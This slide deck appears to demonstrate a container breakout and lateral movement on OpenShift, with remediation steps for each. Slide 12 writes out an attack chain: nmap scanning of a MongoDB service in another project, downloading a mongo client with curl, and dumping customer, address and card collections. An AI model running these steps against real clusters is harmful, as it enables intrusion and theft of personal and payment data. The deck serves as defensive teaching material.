Slide 1
Breakout demo OCP

Slide 2
Breakout demo OCP commands
cat container_breakout.yaml
oc apply -f container_breakout.yaml
(wait until run through)
oc logs breakout
oc adm policy scc-review -z default -f container_breakout.yaml
oc adm policy remove-scc-from-user privileged -z default
oc adm policy scc-review -z default -f container_breakout.yaml
(to add again: )
oc adm policy add-scc-to-user privileged -z default

Slide 3

Container breakout OCP 1

Slide 4

Container breakout OCP 2

Slide 5

Container breakout OCP 3

Slide 6

Container breakout OCP result

Slide 7
Container breakout OCP text

Slide 8

Container breakout OCP remediation

Slide 9
Lateral movement demo OCP

Slide 10
Lateral movement OCP commands – set stage
Display projects:
oc projects
Lookup service ip from server (look for user-db ip) :
oc get service -n sock-shop
Show container used + scc’s needed for it:
cat network-utils.yaml
oc adm policy scc-review -z default -f network-utils.yaml
Start container and enter it:
oc apply -f network-utils.yaml
oc rsh network-utils

Slide 11

Movement OCP 1 – set stage

Slide 12
Lateral movement commands OCP
Check availability from within container (in other project) <- TODO: not feasible with -Pn?!
nmap -p27017 --script mongodb-databases 172.30.2.17 -Pn
Download mongo binary, connect to db in container:
curl fastdl.mongodb.org/linux/mongodb-linux-x86_64-4.0.10.tgz --resolve fastdl.mongodb.org:80:52.222.167.194 -O
tar -xvf mongodb-linux-x86_64-4.0.10.tgz
./mongodb-linux-x86_64-4.0.10/bin/mongo 172.30.2.17
Search for interesting data:
show dbs
use users
show collections
db.customers.find()
db.addresses.find()
db.cards.find()
Mitigate (as ocp system:admin, needs openshift-ovs-multitenant SDN plugin!):
oc adm pod-network isolate-projects sock-shop

Slide 13

Movement OCP 2

Slide 14

Movement OCP 3

Slide 15
Movement OCP text

Slide 16
